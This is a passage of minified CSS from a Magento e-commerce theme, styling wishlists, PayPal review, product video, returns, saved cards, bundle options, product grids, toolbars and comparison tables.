linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:0}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:0}.block-wishlist-management .wishlist-notice{color:#b3b3b3;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0}.block-wishlist-info-items .split{clear:both;padding:0}.block-wishlist-info-items .action.towishlist{padding:0}.block-wishlist-info-items .input-text.qty{margin-right:0}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 0;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:0 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:0}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:0 0 20px}.fotorama-video-container:after{background:url('../../frontend/Olegnax/athlete2/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Olegnax/athlete2/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:0}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.opc-wrapper .form-discount{max-width:500px}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:none}.my-credit-cards .action.delete:active{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem;float:none}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-add-form form{position:relative}.bundle-options-container .product-add-form form:before,.bundle-options-container .product-add-form form:after{content:'';display:table}.bundle-options-container .product-add-form form:after{clear:both}.bundle-options-container #product_addtocart_form{position:relative}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .fieldset .field.option .field.qty label{display:none}.bundle-options-container .fieldset .field.option .field.qty .input-text.qty{height:54px;text-align:center;width:100%;max-width:120px;padding:0 35px;padding-bottom:1px;background:var(--a2-qty-bg);border:none;font-size:21px;font-weight:700}.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-left:15px}.bundle-options-container .fieldset .field.option .options-list>.price-container,.bundle-options-container .fieldset .field.option .options-list>.price-notice,.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-top:10px;font-weight:800;text-transform:uppercase;font-size:13px;position:relative;display:inline-block}.bundle-options-container .fieldset .field.option .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.bundle-options-container .fieldset .field.option .field.choice:last-child{border:none}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.bundle-options-container .price-as-configured{margin-bottom:0;margin-top:20px}.bundle-options-container .block-bundle-summary{background:#f8f8f8;margin-bottom:25px;padding:35px}.bundle-options-container .block-bundle-summary .product-image-container{display:none}.bundle-options-container .block-bundle-summary .product-details .product.name{font-size:18px;text-transform:uppercase;font-weight:800}.bundle-options-container .block-bundle-summary .product-details .stock{display:block}.bundle-options-container .block-bundle-summary>.title{display:block;color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em;text-align:center;margin-bottom:30px;margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px;border-top:1px solid #d1d1d1;padding-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary strong.label{font-weight:800;text-transform:uppercase;font-size:13px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em;display:block;text-align:center}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty,.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:0}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:5px;max-width:130px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty label{display:none}.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty{height:54px;text-align:center;width:100%;padding:0 35px;padding-bottom:1px;background:var(--a2-qty-bg);border:none;font-size:21px;font-weight:700}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{height:var(--a2-cart-btn-height);line-height:var(--a2-cart-btn-height);font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg{animation:move-vertical-out .25s;margin-right:13px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg{animation:move-vertical-hover .25s forwards;fill:#fff}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare,.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist{display:inline-flex;text-decoration:none;color:var(--a2-prod-icon-color);height:var(--a2-cart-btn-height);width:var(--a2-cart-btn-height);min-width:40px;position:relative;padding:0;text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare svg,.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist svg{margin:auto}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}.products{margin:30px 0 20px}.product-item__banner{height:100%}.product-item__banner [data-content-type]{height:100%}.products-grid .product-item:hover .price-box .action.map-show-info{color:#fff}.products-grid .product-item:hover .price-box .action.map-show-info:after{width:100%}.products-grid .product-item:hover .price-box .price-container{transition-delay:60ms;color:#fff}.products-grid .product-item:hover .price-box .price-container .price-wrapper,.products-grid .product-item:hover .price-box .price-container .price-label{color:#fff}.products-grid .product-item:hover .price-box .price-container .price{transition-delay:90ms;color:var(--a2-main-color)}.products-grid .product-item:hover .price-box .price-container:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label{transition-delay:40ms;color:#fff}.products-grid .product-item:hover .price-box .minimal-price>.price-label:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label .price-container{transition-delay:80ms}.products-grid .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-.03em;display:block;margin-top:7px}.products-grid .product-item .product-item-description{margin:7px 0 7px 6px}.product-item{vertical-align:top}.product-item .price{color:#a1a1a2}.product-item .product-item-photo{display:block;text-align:center;margin-bottom:9px}.products-grid .product-item{display:inline-block;max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:0 0 10px;word-wrap:break-word}.product-item-info{max-width:100%;padding:var(--a2-grid-item-padding);position:relative}.product-item-actions{display:flex;flex-flow:column}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-family:Arial,sans-serif;font-size:12px;margin-top:5px;padding-left:10px}.product-item .price-box:before,.product-item .price-box:after{content:'';display:table}.product-item .price-box:after{clear:both}.product-item .price-box .action.map-show-info{font-size:1.3rem;text-transform:uppercase;font-weight:700;line-height:1.1;top:-3px;position:relative;padding:2px 6px 3px 5px;letter-spacing:-.03em;display:inline-block;transition:color 60ms;float:left}.product-item .price-box .action.map-show-info:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000;transition-property:width;transition:all .256s cubic-bezier(.33,.975,.245,.91);transition-delay:.1s}.product-item .price-box>span{float:left}.product-item .price-box .old-price{text-decoration:none}.product-item .price-box .price-container{font-size:1.5rem;font-weight:700;line-height:1.1;margin:0;padding:2px 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative;z-index:1}.product-item .price-box .price-container:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000;transition-property:width;transition:all .256s cubic-bezier(.33,.975,.245,.91);transition-delay:60ms}.product-item .price-box .price-container .price{font-size:1.5rem;white-space:nowrap;font-weight:600}.product-item .price-box .price-container .price-label{font-size:1.4rem;letter-spacing:-1px}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .regular-price .price-label{display:none}.product-item .minimal-price{margin:0}.product-item .minimal-price>.price-label{font-size:1.5rem;letter-spacing:-1px;font-weight:700;line-height:1.1;margin:0;padding:0 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative}.product-item .minimal-price>.price-label:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000;transition-property:width;transition:all .256s cubic-bezier(.33,.975,.245,.91);transition-delay:60ms}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{width:100%;position:relative;padding:31px 0;margin:0;border-bottom:1px solid #f0f0f0}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item:first-child{padding-top:0}.products-list .product-item-info{display:flex}.products-list .product-item-photo{display:block;padding:0;vertical-align:top;width:100%;margin-bottom:0}.products-list .product-item-details{width:65%;padding-left:6px;padding-right:30px;flex:1 1 65%}.products-list .product-item .product-image-wrapper .product-image-photo{position:absolute}.products-list .product-item .ox-product-grid__categories>a{padding:2px 0 3px}.products-list .product-item .product-reviews-summary{margin-bottom:18px;margin-top:-6px}.products-list .product-item .product-item-name{margin-left:-5px;margin-bottom:9px;font-size:18px}.products-list .product-item .product-item-description{margin:10px 0}.products-list .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-.03em;display:block;margin-top:7px}.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.product-items:not(.owl-carousel) .product-item{width:100%}.filter-current-count{position:absolute;z-index:1;background:var(--a2-main-color);box-sizing:border-box;color:#000;font-size:11px;line-height:19px;min-width:19px;padding:0 5px;left:-3px;text-align:center;top:-3px}.filters-action{height:var(--a2-toolbar-height);display:flex;align-items:center;justify-content:center;padding:10px;position:relative;margin-right:auto}.filters-action .label{text-transform:uppercase;font-weight:700;font-family:var(--a2-font),var(--a2-font-base);color:#000;font-size:14px;margin-left:10px}.filters-action .hamburger-menu-icon-small{width:22px;height:14px}.filters-action .hamburger-menu-icon-small span{height:2px}.filters-action .icon{display:flex}.products.wrapper~.toolbar .pages{width:100%}.page-products .columns{position:relative;z-index:1}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-nobg .toolbar-products{padding:0;min-height:auto;background:0 0;font-family:inherit}.toolbar-nobg .sorter-action,.toolbar-nobg .modes-mode{background:0 0}.toolbar-products{font-family:Arial,sans-serif;font-size:12px;margin-bottom:30px;padding:10px;min-height:52px;text-align:center;background:#f8f8f8;color:#acacac;justify-content:flex-end}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{float:left;margin-right:var(--a2-toolbar-items-margin)}.sorter label{cursor:pointer}.sorter .js-toolbar-switch{float:left;margin-right:2px}.products.wrapper~.toolbar .sorter{display:none}.sorter-action{width:var(--a2-toolbar-height);height:var(--a2-toolbar-height);display:flex;align-items:center;justify-content:center;float:left;background:var(--a2-toolbar-i-bg);color:var(--a2-toolbar-i-color);transition:.6s ease-in-out;transition-property:all}.sorter-action svg{fill:var(--a2-toolbar-i-color);transition:.6s ease-in-out;transition-property:all;width:16px;height:16px;vertical-align:middle}.sorter-action.active,.sorter-action:hover{background:var(--a2-toolbar-i-bg-hover);color:var(--a2-toolbar-i-color-hover)}.sorter-action.active svg,.sorter-action:hover svg{transition:10ms ease-in-out;transition-property:all;fill:var(--a2-toolbar-i-color-hover)}.sorter-action span{display:none}.sorter-action.sort-asc{transform:rotate(180deg);transition-property:color,background-color}.modes{display:none}.modes span{display:none}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:inline-block}.js-toolbar-switch{height:var(--a2-toolbar-height);background:var(--a2-toolbar-i-bg);color:var(--a2-toolbar-i-color);line-height:var(--a2-toolbar-height);cursor:pointer;position:relative;padding:0 6px 0 14px;display:inline-block;text-decoration:none;transition:.6s ease-in-out;transition-property:color,background}.js-toolbar-switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:1;color:inherit;content:'\72';font-family:'athlete2';margin:-2px 0 0 -2px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.js-toolbar-switch:hover{transition:10ms ease-in-out;transition-property:color,background;background:var(--a2-toolbar-i-bg-hover);color:var(--a2-toolbar-i-color-hover)}.js-toolbar-switch:before{width:23px}.js-toolbar-dropdown{min-width:150px;background-color:#000;padding:10px;display:none;position:absolute;left:0;text-align:left;z-index:150;color:#fff}.js-toolbar-dropdown>div{display:inline-block;padding:5px 29px;text-decoration:none;line-height:20px;clear:both;float:left;margin-bottom:3px;transition:.6s ease-in-out;transition-property:color,background}.js-toolbar-dropdown>div:hover{transition:10ms ease-in-out;transition-property:color,background;background:var(--a2-main-color);color:#000}.toolbar .flex-right .js-toolbar-dropdown{left:auto;right:0}.toolbar-amount{float:left;margin-right:8px}.toolbar-amount .amount-wrap{padding:0 10px 4px}.toolbar-amount .amount-count-line{display:block;height:2px;background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress .4s ease forwards;overflow:hidden}.toolbar-amount .amount-count-line span{display:block;height:2px;background:var(--a2-main-color);transform:scale(0);transform-origin:0;animation:progress .6s ease forwards .4s}.products.wrapper~.toolbar-products{background:0 0;margin-bottom:0}.products.wrapper~.toolbar .limiter{display:none;float:right}.products.wrapper~.toolbar .filters-action{display:none}.ox-grid-gallery-video{position:relative}.ox-product-grid__brand-image{margin-bottom:4px}.product-item-details .ox-product-grid__brand-image{margin-left:6px}.owl-carousel .product-item-details img.ox-product-grid__brand-image{width:auto}.page-products:not(.page-with-filter) .filters-action{display:none}.ox-product-grid__categories{display:block}.ox-product-grid__categories>a{display:inline-block;font-size:13px;font-weight:600;color:#bbb;padding:2px 6px 3px}.special-price .price,.product-item .special-price .price-box .price-container{color:#00b9d5}@media only screen and (min-width:200px){.paypal-button-tagline .paypal-button-text{height:auto !important;line-height:1.2 !important}}.product-grid__image-wrapper{position:relative;line-height:0}.product-item-inner .overlay-link{z-index:-1}.product-item .product-item-name{font-weight:800;font-size:15px;line-height:1.1;text-transform:uppercase;margin:0;padding:0;display:inline-block;position:relative;z-index:1}.product-item .product-item-name a{display:inline-block;padding:3px 6px 4px 5px;font-weight:800;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.product-item .product-item-name a:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000;transition-property:width;transition:all .256s cubic-bezier(.33,.975,.245,.91);transition-delay:0ms}.product-item:hover .product-item-name a{color:#fff}.product-item:hover .product-item-name a:after{width:100%}.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions{display:block;line-height:1}.product-grid-overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,.04);transition:opacity .4s,visibility .4s}.product-item:hover .product-grid-overlay{visibility:visible;opacity:1;transition:opacity .14s,visibility .14s}.products-grid .product-item .product-item-details{text-align:left}.products-grid .product-item .ox-add-to-cart-loading .action:before{content:'';display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,0);border-radius:14px;border-left:2px solid var(--a2-grid-action-icon-color);border-right:2px solid var(--a2-grid-action-icon-color);border-top:2px solid var(--a2-grid-action-icon-color);animation:spin .65s infinite linear;transition:all .6s ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{border-left:2px solid var(--a2-grid-action-icon-color-hover);border-right:2px solid var(--a2-grid-action-icon-color-hover);border-top:2px solid var(--a2-grid-action-icon-color-hover);transition:all 10ms ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action svg{display:none !important}.products-grid .product-item .stock-info-block{margin:5px}.products-grid .product-item .stock-info-block .stock{margin:0}.products-grid .product-item .product-reviews-summary{margin:15px 0 6px 5px}.products-grid .product-item .product-reviews-summary .reviews-actions{display:none;margin-top:0}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view{margin:0;padding:0;background:no-repeat;color:#b8b8b9;font-family:var(--a2-font),var(--a2-font-base);font-size:12px;font-weight:600;position:relative;top:1px;line-height:1;display:inline-block}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span{display:none}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result{width:62px}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result>span:before,.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before{font-size:10px;height:10px;line-height:10px}.products-grid .product-item .swatch-option{z-index:2}.products-grid .product-item .swatch-attribute-options{margin-left:5px}.products-grid .product-item .swatch-attribute+.swatch-attribute{margin-top:-6px}.old-price,.old.price{text-decoration:line-through}.old-price .price-wrapper span,.old.price .price-wrapper span{color:#bbb;text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:35px}.product-image-container{display:inline-block;max-width:100%;width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-grid__image-wrapper .ox-grid-gallery-video,.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product-grid__image-wrapper .ox-grid-gallery-video{max-height:100%;object-fit:cover}.catalogsearch-result-index .column.main .breadcrumbs,.catalog-category-view .column.main .breadcrumbs{padding:0;padding-bottom:4px;margin-left:-3px}.catalogsearch-result-index .column.main .page-title-wrapper .page-title,.catalog-category-view .column.main .page-title-wrapper .page-title{margin-bottom:30px}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title{display:flex}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong{margin:0 10px 0 0}.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details{width:100%}.sidebar.sidebar-additional .block-compare .compare-items{padding:10px 0}.sidebar.sidebar-additional .block-compare .actions-toolbar{display:flex;justify-content:space-between;flex-wrap:wrap}.sidebar .block-wishlist .product-item-name{margin-right:0}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item .price{font-size:15px}.sidebar .product-items .product-item-info{padding:0;position:relative;width:100%;display:flex}.sidebar .product-items .product-item-info .product-item-photo{margin-bottom:0;position:relative;display:inline-block}.sidebar .product-items .product-item-name{margin-top:0;font-size:14px}.sidebar .product-items .product-item-details{display:inline-block;vertical-align:top;margin-left:10px}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .price-box{display:block;margin:2px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;font-weight:600;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.tocart{padding:6px 8px;margin-left:4px}.sidebar .product-items .action.tocart span{font-size:12px}.sidebar .product-items .action.delete{left:0}.sidebar .product-items .actions-secondary{position:absolute;left:0;top:0;z-index:2}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{margin:5px 0}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.action.print{font-weight:700;font-size:14px;text-transform:uppercase;padding:5px;margin-bottom:10px;display:inline-block}.table-comparison{table-layout:fixed}.table-comparison thead td,.table-comparison thead th{border:none !important}.table-comparison tbody:nth-child(even) tr:hover{background:#f8f8f8}.table-comparison .cell:not(:last-child){border-right:1px solid rgba(107,107,107,.18) !important}.table-comparison .cell{padding:25px;width:190px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.label 